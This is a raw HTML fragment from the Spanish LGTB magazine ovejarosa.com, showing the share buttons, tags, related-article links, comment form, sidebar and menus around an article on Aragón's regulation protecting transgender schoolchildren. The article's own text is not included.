512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/10/14657493_1214327808649038_1831215649509138133_n.jpg&description=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=El%20Gobierno%20de%20Arag%C3%B3n%20aprueba%20una%20normativa%20que%20garantiza%20la%20atenci%C3%B3n%20y%20protecci%C3%B3n%20a%20escolares%20transexuales&amp;body=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fgobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>247</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/adolescentes-2/" rel="tag">adolescentes</a><a href="https://ovejarosa.com/tag/derechos/" rel="tag">derechos</a><a href="https://ovejarosa.com/tag/derechos-lgtb/" rel="tag">derechos LGTB</a><a href="https://ovejarosa.com/tag/discriminacion/" rel="tag">discriminacion</a><a href="https://ovejarosa.com/tag/educacion/" rel="tag">educacion</a><a href="https://ovejarosa.com/tag/hijos-2/" rel="tag">hijos</a><a href="https://ovejarosa.com/tag/lgtb/" rel="tag">LGTB</a><a href="https://ovejarosa.com/tag/ninos-2/" rel="tag">niños</a><a href="https://ovejarosa.com/tag/normalizacion/" rel="tag">normalización</a><a href="https://ovejarosa.com/tag/transexualidad/" rel="tag">transexualidad</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/campana-ninos-lgtb/" class="previous-title title">
						<span>Previous</span>
						La preciosa campaña que pide respeto y apoyo para niñas y niños LGTB chilenos					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/lennie-gerber-pearl-berlin/" class="next-title title">
						<span>Next</span>
						50 años juntas. La historia de amor de una pareja de lesbianas que se hace viral					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-16388" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-16388 side-spacing--boxed " data-id="16388"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24555 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-georgia tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/" class="mask-img">
				<img width="2560" height="1746" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Georgia prohíbe el matrimonio igualitario" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-600x409.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1024x698.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-768x524.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1536x1047.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-2048x1396.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-750x511.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1200x818.jpg 1200w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/">Georgia da pasos atrás y aprueba una ley que prohíbe el matrimonio igualitario y la adopción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24450 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/las-empresas-tendran-que-formar-a-sus-empleados-en-diversidad-lgtb/" class="mask-img">
				<img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt-600x320.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/las-empresas-tendran-que-formar-a-sus-empleados-en-diversidad-lgtb/">Las empresas tendrán que formar a sus empleados en diversidad LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilg tag-ilga-europa tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/" class="mask-img">
				<img width="622" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg 622w, https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016-600x386.jpg 600w" data-lazy-sizes="(max-width: 622px) 100vw, 622px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/">España mantiene la cuarta posición del ranking de países con mejores derechos LGTBI+ de Europa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-ano-nuevo tag-beso-gay tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/" class="mask-img">
				<img width="758" height="386" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png 758w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-600x306.png 600w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-750x382.png 750w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/">CNN transmite el año nuevo con un beso gay interracial que desata el amor y la polémica</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24198 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgtb tag-india tag-matrimonio-igualitario tag-tribunal-supremo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/en-un-fallo-historico-lgtb-el-tribunal-superior-de-la-india-rechaza-el-matrimonio-igualitario/" class="mask-img">
				<img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo.jpg 1600w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1536x864.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-750x422.jpg 750w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1200x675.jpg 1200w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/en-un-fallo-historico-lgtb-el-tribunal-superior-de-la-india-rechaza-el-matrimonio-igualitario/">En un fallo histórico LGTB, el Tribunal Superior de la India rechaza el matrimonio igualitario</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24158 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-ninos-2 tag-roles-de-genero">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-maravillosa-respuesta-de-mi-hijo-cuando-una-madre-le-dijo-que-los-chicos-no-pueden-pintarse-las-unas/" class="mask-img">
				<img width="783" height="470" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/09/La-respuesta-de-un-nino-que-se-pinta-las-unas.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/09/La-respuesta-de-un-nino-que-se-pinta-las-unas.png 783w, https://ovejarosa.com/wp-content/uploads/2023/09/La-respuesta-de-un-nino-que-se-pinta-las-unas-600x360.png 600w, https://ovejarosa.com/wp-content/uploads/2023/09/La-respuesta-de-un-nino-que-se-pinta-las-unas-768x461.png 768w, https://ovejarosa.com/wp-content/uploads/2023/09/La-respuesta-de-un-nino-que-se-pinta-las-unas-750x450.png 750w" data-lazy-sizes="(max-width: 783px) 100vw, 783px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-maravillosa-respuesta-de-mi-hijo-cuando-una-madre-le-dijo-que-los-chicos-no-pueden-pintarse-las-unas/">«La maravillosa respuesta de mi hijo cuando una madre le dijo que los chicos no pueden pintarse las uñas»</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gobierno-aragon-aprueba-una-normativa-garantiza-la-atencion-proteccion-escolares-transexuales/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="687767cd7f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
